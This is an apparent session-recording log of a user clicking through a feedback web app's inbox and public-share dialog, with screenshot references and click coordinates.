click on "Inbox Responded Shared Read All Fresh feedback awaiting your attention. No new feedback in your inbox. Check back later!" at bounding box center (743, 488)  click at bounding box center (1202, 191)  click on "Public URL" at bounding box center [1201, 253]  drag, startPoint x: 816, startPoint y: 367, endPoint x: 335, endPoint y: 341, distance: 481.70218  click on "Here is your public link and QR code, you can share it with your team members or anyone you want to collect feedback from. You can always come back to this page to get the link again by clicking on the share button. https://app.wrenly.ai/feedback/gJYZhC7z8gTEX9Vj4DcQQ Download QR Code Close Copy link" at bounding box center [639, 426]  click on "Close" at bounding box center [728, 648]  click  click on "Inbox Responded Shared Read All Fresh feedback awaiting your attention. No new feedback in your inbox. Check back later!" at bounding box center (743, 488)  click on "Inbox Responded Shared Read All Fresh feedback awaiting your attention. No new feedback in your inbox. Check back later!" at bounding box center (743, 488)  click 